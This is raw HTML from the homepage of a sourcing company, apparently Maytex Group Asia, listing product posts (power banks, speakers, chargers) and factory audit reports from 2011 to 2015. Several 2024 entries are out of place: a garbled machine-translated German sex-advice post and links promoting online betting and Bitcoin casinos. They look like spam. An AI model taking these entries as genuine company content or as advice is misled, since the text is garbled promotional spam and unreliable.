<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-replaceable-power-bank-universal-portable-charger-unlimited-capacity/">juin</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-replaceable-power-bank-universal-portable-charger-unlimited-capacity/">20</a></h2></span></div><a href="//www.maytexgroupasia.com/product-replaceable-power-bank-universal-portable-charger-unlimited-capacity/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/06/6_copy-115x94.jpg" alt="Product &#8211; Replaceable Power Bank Universal Portable Charger Unlimited Capacity">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-bluetooth-remote-shutter-for-smartphone/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-bluetooth-remote-shutter-for-smartphone/">19</a></h2></span></div><a href="//www.maytexgroupasia.com/product-bluetooth-remote-shutter-for-smartphone/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/05/1_copy6-115x94.jpg" alt="Product &#8211; Bluetooth Remote Shutter for Smartphone">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-bluetooth-speaker-m5/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-bluetooth-speaker-m5/">15</a></h2></span></div><a href="//www.maytexgroupasia.com/product-bluetooth-speaker-m5/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/05/M5-5_cover-115x94.jpg" alt="Product &#8211; Bluetooth Speaker M5">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-multi-functional-charger-wireless-charger-power-bank-speaker-magnetic-charger/">fév</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-multi-functional-charger-wireless-charger-power-bank-speaker-magnetic-charger/">08</a></h2></span></div><a href="//www.maytexgroupasia.com/product-multi-functional-charger-wireless-charger-power-bank-speaker-magnetic-charger/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/01/4-in-1-model-4_copy-115x94.jpg" alt="Product &#8211; Multi-functional Charger (wireless charger, power bank, speaker, magnetic charger)">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-vibration-speaker-dwarf-tf/">fév</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-vibration-speaker-dwarf-tf/">07</a></h2></span></div><a href="//www.maytexgroupasia.com/product-vibration-speaker-dwarf-tf/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/02/11_copy-115x94.jpg" alt="Product &#8211; Vibration Speaker &#8211; Dwarf TF">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-bluetooth-low-energy-speed-and-cadence-sensor/">nov</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-bluetooth-low-energy-speed-and-cadence-sensor/">20</a></h2></span></div><a href="//www.maytexgroupasia.com/product-bluetooth-low-energy-speed-and-cadence-sensor/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/11/Bluetooth-Low-Energy-Speed-and-Cadence-Sensor2_copy-115x94.jpg" alt="Product &#8211; Bluetooth Low Energy Speed and Cadence Sensor">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-epic-projection-keyboard-and-mouse/">nov</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-epic-projection-keyboard-and-mouse/">11</a></h2></span></div><a href="//www.maytexgroupasia.com/product-epic-projection-keyboard-and-mouse/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/11/Epic-Projection-Keyboard-and-Mouse-by-Celluon4_copy-115x94.jpg" alt="Product &#8211; Epic Projection Keyboard and Mouse">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-bluetooth-low-energy-heart-rate-monitor/">nov</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-bluetooth-low-energy-heart-rate-monitor/">11</a></h2></span></div><a href="//www.maytexgroupasia.com/product-bluetooth-low-energy-heart-rate-monitor/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/11/bluetooth-heart-rate-chest-band_copy1-115x94.jpg" alt="Product &#8211; Bluetooth Low Energy Heart Rate Monitor">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-mist-maker-unit-factory/">sept</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-mist-maker-unit-factory/">14</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-mist-maker-unit-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/09/IMG_3226-115x94.jpg" alt="AUDIT &#8211; MIST MAKER UNIT FACTORY">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-tablet-pc-android-factory/">sept</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-tablet-pc-android-factory/">05</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-tablet-pc-android-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2012/04/IMG_3080-115x94.jpg" alt="Audit &#8211; Tablet PC Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-ledtaptap-factory/">juil</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-ledtaptap-factory/">08</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-ledtaptap-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/05/538444_501808336536706_1585498988_n-115x94.jpg" alt="Audit &#8211; LedTapTap Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-%e2%80%93-bluetooth-handest-talk-talk-tk5/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-%e2%80%93-bluetooth-handest-talk-talk-tk5/">11</a></h2></span></div><a href="//www.maytexgroupasia.com/product-%e2%80%93-bluetooth-handest-talk-talk-tk5/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/05/TK5_FRONT_R_3D-115x94.jpg" alt="Product – Bluetooth HandSet Talk Talk TK5">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-%e2%80%93-e-cigarette-factory/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-%e2%80%93-e-cigarette-factory/">10</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-%e2%80%93-e-cigarette-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/05/12-115x94.jpg" alt="Audit – E-cigarette Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-vintage-furniture-nexxtdesign-com/">avr</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-vintage-furniture-nexxtdesign-com/">01</a></h2></span></div><a href="//www.maytexgroupasia.com/product-vintage-furniture-nexxtdesign-com/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/04/488-951-thickbox-115x94.jpg" alt="Product &#8211; Vintage Furniture (NexxtDesign.com)">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-portable-power-bank-5000mah/">avr</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-portable-power-bank-5000mah/">01</a></h2></span></div><a href="//www.maytexgroupasia.com/product-portable-power-bank-5000mah/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/04/3U6d1BNZk-115x94.jpg" alt="Product &#8211; Portable Power Bank 5000mAh">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-glasses-pinhole-nexxt/">fév</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-glasses-pinhole-nexxt/">01</a></h2></span></div><a href="//www.maytexgroupasia.com/product-glasses-pinhole-nexxt/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/02/1-1-115x94.jpg" alt="Product &#8211; Customized Ray Ban Wayfarer Glasses &#8211; Pinhole Nexxt">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/watch-spycam-hd/">nov</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/watch-spycam-hd/">13</a></h2></span></div><a href="//www.maytexgroupasia.com/watch-spycam-hd/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2012/11/593-1948-thickbox-115x94.jpg" alt="Product &#8211; Watch SpyCam HD">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-kitesurf-windsurf-factory/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-kitesurf-windsurf-factory/">19</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-kitesurf-windsurf-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2012/11/IMG_1877-115x94.jpg" alt="Audit &#8211; Kitesurf / Windsurf Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-shoes-chair-factory/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-shoes-chair-factory/">18</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-shoes-chair-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2012/05/photo-weemove-01.08.2012-503212-25-115x94.jpg" alt="Audit &#8211; Design Furniture Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-digital-signage-factory/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-digital-signage-factory/">10</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-digital-signage-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2012/05/IMG_3010-modif-115x94.jpg" alt="Audit &#8211; Digital Signage Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/warehouse-maytex-business-services-yantian/">mai</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/warehouse-maytex-business-services-yantian/">03</a></h2></span></div><a href="//www.maytexgroupasia.com/warehouse-maytex-business-services-yantian/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2012/11/IMG_2955-115x94.jpg" alt="Maytex Business Services Warehouse &#8211; Yantian Port Shenzhen">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-mini-moto-dax-dirt-bike-factory/">jan</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-mini-moto-dax-dirt-bike-factory/">14</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-mini-moto-dax-dirt-bike-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2011/12/IMG_5206-115x94.jpg" alt="Audit &#8211; Mini-Moto (Dax &#038; Dirt-bike) Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/110th-canton-fair-opens-in-october/">nov</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/110th-canton-fair-opens-in-october/">06</a></h2></span></div><a href="//www.maytexgroupasia.com/110th-canton-fair-opens-in-october/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2011/11/6.jpg" alt="110th Canton Fair Opens in October">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/mbs-maytex-business-services/">oct</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/mbs-maytex-business-services/">18</a></h2></span></div><a href="//www.maytexgroupasia.com/mbs-maytex-business-services/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2011/10/2.jpg" alt="MBS Maytex Business Services">
</a></li>
</ul>
</div><!-- #clip -->
<div class="jcarousel-prev jcarousel-prev-horizontal jcarousel-prev-disabled jcarousel-prev-disabled-horizontal" style="display: block; " disabled="true"></div>

s<div class="jcarousel-next jcarousel-next-horizontal" style="display: block; " disabled="false"></div>
</div><!-- #jcarousel-container -->
</div><!-- #skyali skin -->
</div><!-- #wrap -->
<div class="latest_l">
<div class="latest">
<div class="header">
<h1></h1>
</div><!-- #header -->
<div class="inside">
<div class="top">
<div class="heading" style="width:100%;">
<h2><a href="//www.maytexgroupasia.com/ideen-wie-man-geschlechtsverkehr-haben-einmal-sie-live-with-mitbewohner/">Ideen, wie man   Geschlechtsverkehr haben   einmal Sie  Live With  Mitbewohner</a></h2>
<span class="date">: avril 17,  2024</span>
<div class="pholder">
<p>Es gibt einige golden Regeln das ist, es sei denn sein dein Mitbewohner du bist gettin &lsquo;aktiv mit. Alles Scherz [...]</p></div>
</div><!-- #heading -->
</div><!-- #top -->
</div><!-- #inside -->
</div><!-- #latest -->
</div><!-- #latest_l -->
<div class="latest_r">
<div class="latest">
<div class="header">
<h1></h1>
</div>
<!-- #header -->
<div class="inside">
<div class="top">
<a href="//www.maytexgroupasia.com/audit-mbs-visited-consumer-electronics-products-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/09/power-bank-275x130.jpg" alt="Audit &#8211; MBS Visited Consumer Electronics Products Factory" />
</a><div class="heading">
<h2><a href="//www.maytexgroupasia.com/audit-mbs-visited-consumer-electronics-products-factory/">Audit &#8211; MBS Visited Consumer Electronics Products Factory</a></h2>
<span class="date">: septembre 04,  2014</span>
<div class="pholder">
<p>MBS visited consumer electronics products factory. It was established in 2003, specialized in the production of portable power bank, bluetooth [...]</p>
</div>
</div><!-- #heading -->
</div><!-- #top -->
</div><!-- #inside -->
</div><!-- #latest -->
</div><!-- #latest_r -->
<div class="cat_listing">
<div class="header">
<h1><a href="//www.maytexgroupasia.com/category/products/">Products</a></h1>
</div><!-- #header -->
<div class="content">
<div class="left">
<div class="imgholder">
<a href="//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/05_cover-276x221.jpg" alt="Product &#8211; 15000 mAh Multi-Function Car Jump Starter" class="imgf"  border="0" style="height:213px;" />
</a>
<div class="description"><h3><a href="//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/">Product &#8211; 15000 mAh Multi-Function Car Jump Starter</a></h3></div><!-- #description -->
</div><!-- #imgholder -->
</div><!-- #left -->
<div class="right">
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/product-ledtaptap-multi-colors/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/5-Ledtaptap-106x69.jpg" alt="Product &#8211; LedTapTap Multi-Colors" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/product-ledtaptap-multi-colors/">Product &#8211; LedTapTap Multi-Colors</a></h4><span class="date">mars 20,  2015</span></div><!-- #description -->
</div><!-- #small-listing -->
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/6_cover-106x69.jpg" alt="Product &#8211; Bluetooth Speaker With Suction Cup" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/">Product &#8211; Bluetooth Speaker With Suction Cup</a></h4><span class="date">mars 18,  2015</span></div><!-- #description -->
</div><!-- #small-listing -->
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/SP-UC316-6_cover-106x69.jpg" alt="Product &#8211; Stackable Polypropylene Dining Chairs" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/">Product &#8211; Stackable Polypropylene Dining Chairs</a></h4><span class="date">mars 17,  2015</span></div><!-- #description -->
</div><!-- #small-listing -->
</div><!-- #right -->
</div><!-- #content -->
</div><!-- #listing -->
<div class="cat_listing">
<div class="header">
<h1><a href="//www.maytexgroupasia.com/category/factory-audit/">Factory Audit</a></h1>
</div><!-- #header -->
<div class="content">
<div class="left">
<div class="imgholder">
<a href="//www.maytexgroupasia.com/audit-mbs-visited-water-vending-machine-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/Ice_machine1_cover-276x221.jpg" alt="Audit &#8211; MBS Visited Water Vending Machine Factory" class="imgf"  border="0" style="height:213px;" />
</a>
<div class="description"><h3><a href="//www.maytexgroupasia.com/audit-mbs-visited-water-vending-machine-factory/">Audit &#8211; MBS Visited Water Vending Machine Factory</a></h3></div><!-- #description -->
</div><!-- #imgholder -->
</div><!-- #left -->
<div class="right">
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/audit-mbs-visited-soft-surfboard-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/02/18_cover-106x69.jpg" alt="Audit &#8211; MBS visited soft surfboard factory" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/audit-mbs-visited-soft-surfboard-factory/">Audit &#8211; MBS visited soft surfboard factory</a></h4><span class="date">février 13,  2015</span></div><!-- #description -->
</div><!-- #small-listing -->
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/audit-mbs-visited-surfboard-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/02/21_cover-106x69.jpg" alt="Audit &#8211; MBS Visited Surfboard Factory" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/audit-mbs-visited-surfboard-factory/">Audit &#8211; MBS Visited Surfboard Factory</a></h4><span class="date">février 11,  2015</span></div><!-- #description -->
</div><!-- #small-listing -->
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/audit-mbs-visited-inflatable-water-toys-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/02/pvc_tarpaulin_lake_inflatable_water_park_for_entertainment-cover-106x69.jpg" alt="Audit &#8211; MBS Visited Inflatable Water Toys Factory" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/audit-mbs-visited-inflatable-water-toys-factory/">Audit &#8211; MBS Visited Inflatable Water Toys Factory</a></h4><span class="date">février 03,  2015</span></div><!-- #description -->
</div><!-- #small-listing -->
</div><!-- #right -->
</div><!-- #content -->
</div><!-- #listing -->
<div class="cat_listing">
<div class="header">
<h1><a href="//www.maytexgroupasia.com/category/maytex/">Maytex</a></h1>
</div><!-- #header -->
<div class="content">
<div class="left">
<div class="imgholder">
<a href="//www.maytexgroupasia.com/product-2-5d-full-pet-screen-protector-for-iphone6-6plus/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/11/1_cover2-276x221.jpg" alt="Product &#8211; 2.5D Full PET Screen Protector For iPhone6 / 6plus" class="imgf"  border="0" style="height:213px;" />
</a>
<div class="description"><h3><a href="//www.maytexgroupasia.com/product-2-5d-full-pet-screen-protector-for-iphone6-6plus/">Product &#8211; 2.5D Full PET Screen Protector For iPhone6 / 6plus</a></h3></div><!-- #description -->
</div><!-- #imgholder -->
</div><!-- #left -->
<div class="right">
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/product-%e2%80%93-plastic-folding-boxes/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/07/200732215516894-106x69.jpg" alt="Product – Plastic Folding Boxes" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/product-%e2%80%93-plastic-folding-boxes/">Product – Plastic Folding Boxes</a></h4><span class="date">juillet 17,  2013</span></div><!-- #description -->
</div><!-- #small-listing -->
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/audit-%e2%80%93-tablet-pc-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/05/motion-computing-le1700wt-106x69.jpg" alt="Audit – Tablet PC Factory" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/audit-%e2%80%93-tablet-pc-factory/">Audit – Tablet PC Factory</a></h4><span class="date">mai 28,  2013</span></div><!-- #description -->
</div><!-- #small-listing -->
<div class="small-listing">
<div class="thumb">
<a href="//www.maytexgroupasia.com/shenzhen-fair-furniture/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2013/05/IMG_1108-106x69.jpg" alt="Shenzhen Fair Furniture" class="shareimg" border="0" />
</a>
</div><!-- #thumb -->
<div class="description"><h4><a href="//www.maytexgroupasia.com/shenzhen-fair-furniture/">Shenzhen Fair Furniture</a></h4><span class="date">mai 27,  2013</span></div><!-- #description -->
</div><!-- #small-listing -->
</div><!-- #right -->
</div><!-- #content -->
</div><!-- #listing -->
<div class="othernews">
<div class="listing other_news_listing">
<div class="header">
<h1></h1>
</div><!-- #header -->
<div class="left_other_news" style="margin-right:34px;">
<a href="//www.maytexgroupasia.com/product-7200mah-dual-port-backup-battery-dock/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/11/DSC_7874_cover-85x69.jpg" alt="Product &#8211; 7200mAh Dual Port Backup Battery Dock" />
</a>
<div class="content"><h4><a href="//www.maytexgroupasia.com/product-7200mah-dual-port-backup-battery-dock/">Product &#8211; 7200mAh Dual Port Backup Battery Dock</a></h4> <span class="date">novembre 18,  2014</span></div><!-- #content -->
</div><!-- #left_other_news -->
<div class="left_other_news" style="margin-right:0;">
<div class="content"><h4><a href="//www.maytexgroupasia.com/883/"></a></h4> <span class="date">janvier 01,  1970</span></div><!-- #content -->
</div><!-- #left_other_news -->
<div class="left_other_news" style="margin-right:34px;">
<div class="content"><h4><a href="//www.maytexgroupasia.com/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2/">Mostbet Uzbekistan Официальный Сайт Спортивных Ставок И Онлайн-казино Uz 202</a></h4> <span class="date">février 15,  2024</span></div><!-- #content -->
</div><!-- #left_other_news -->
<div class="left_other_news" style="margin-right:0;">
<a href="//www.maytexgroupasia.com/product-6-ports-family-sized-desktop-usb-charger/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/07/USB-Charger4_copy_cover-85x69.jpg" alt="Product &#8211; 6 Ports Family &#8211; Sized Desktop USB Charger" />
</a>
<div class="content"><h4><a href="//www.maytexgroupasia.com/product-6-ports-family-sized-desktop-usb-charger/">Product &#8211; 6 Ports Family &#8211; Sized Desktop USB Charger</a></h4> <span class="date">juillet 02,  2014</span></div><!-- #content -->
</div><!-- #left_other_news -->
<div class="left_other_news" style="margin-right:34px;">
<div class="content"><h4><a href="//www.maytexgroupasia.com/%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be%d0%bc-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/">Биткоин казино с бонусом за регистрацию, без депозита</a></h4> <span class="date">avril 02,  2024</span></div><!-- #content -->
</div><!-- #left_other_news -->
<div class="left_other_news" style="margin-right:0;">
<div class="content"><h4><a href="//www.maytexgroupasia.com/passionate-rose-products-are-fantastic-tools-to-aid-relieve-pelvic-pain/">Passionate Rose products are fantastic tools to aid relieve pelvic pain |</a></h4> <span class="date">mars 19,  2024</span></div><!-- #content -->
</div><!-- #left_other_news -->
</div><!-- #listing -->
</div><!-- #othernews -->
</div><!-- #left closer -->
<div id="right">
<div id="search-3" class="widget-container widget_search rightwidget"><h3 class="widget-title"><span class="title">Search</span></h3><form method="get" id="searchform" action="//www.maytexgroupasia.com">
<input type="text" class="search"  name="s" id="s" value="" />
<input type="submit" class="searchb" value="" />
</form></div><div id="lt_video_widget-4" class="widget-container lt_video_widget rightwidget"><h3 class="widget-title"><span class="title">MTV &#8211; Maytex TV</span></h3> <iframe width="320" height="250" src="//www.youtube.com/embed/JhAmEiQkVcg" frameborder="0" allowfullscreen></iframe> </div><!-- //**********************************
   TABS POPULAR, RECENT, COMMENTS, TAGS
//*************************************** -->
<div id="londontabs" class="widget ">
<div id="tabsheader" class="tabsheader">
<ul class="tabnav">
<li><a href="#populartab">Popular</a></li>
<li><a href="#recenttab">Recent</a></li>
<li><a href="#commentstab">Comments</a></li>
<li class="tagslast"><a href="#tagtab" class="tagslast">Tags</a></li>
</ul>
</div><!-- #header -->
<div id="populartab" class="tabdiv"><!-- #popular -->
<div class="tab_inside">
<div class="content"><h1><a href="//www.maytexgroupasia.com/107/"></a></h1> <br  /> <span class="date">janvier 01,  1970   </span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside">
<div class="content"><h1><a href="//www.maytexgroupasia.com/883/"></a></h1> <br  /> <span class="date">janvier 01,  1970   </span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside">
<div class="content"><h1><a href="//www.maytexgroupasia.com/943/"></a></h1> <br  /> <span class="date">janvier 01,  1970   </span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside">
